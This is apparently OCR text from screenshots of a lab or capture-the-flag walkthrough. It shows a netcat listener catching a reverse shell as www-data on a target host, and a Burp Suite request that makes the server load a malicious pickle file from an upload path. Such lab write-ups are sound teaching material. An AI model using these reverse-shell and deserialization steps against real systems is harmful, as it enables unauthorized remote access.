 └─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.14.43.145] from (UNKNOWN) [10.10.143.234] 44836
bash: cannot set terminal process group (952): Inappropriate ioctl for device
bash: no job control in this shell
www-data@incognito:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(nosu)
www-data@incognito:/$
Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
Learn Bypass WAF
2 × 3 × +
Send Cancel < > Target: http://incognito.com HTTP/1 ?
Request
Response
Pretty Raw Hex \n
INSPECTOR
1 POST /fetch HTTP/1.1
2 Host: incognito.com
3 Content-Length: 38
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
7 Content-Type: application/json
8 Origin: http://incognito.com
9 Referer: http://incognito.com/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 {
"object":"/var/upload/badpickle.pkl"
}